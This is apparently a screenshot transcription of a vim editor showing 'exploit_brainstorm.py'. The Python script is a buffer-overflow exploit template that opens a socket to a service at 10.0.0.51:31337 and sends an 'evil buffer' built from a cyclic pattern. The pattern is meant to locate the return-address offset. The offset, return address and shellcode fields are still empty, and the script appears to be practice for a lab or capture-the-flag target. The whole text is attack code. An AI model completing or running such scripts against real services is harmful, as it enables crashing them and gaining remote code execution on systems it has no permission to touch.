 #!/usr/bin/env python3
import socket
import time
ip = "10.0.0.51"
port = 31337
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad
8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9"
postfix = ""
buffer = overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((ip, port))
    print("Sending evil buffer...")
    s.send(bytes(buffer + "\r\n", "latin-1"))
    s.recv(1024)
    print("Done!")
except:
    print("Could not connect")
~
~
"exploit_brainstorm.py" 27L, 616B 已写入 13,11 全部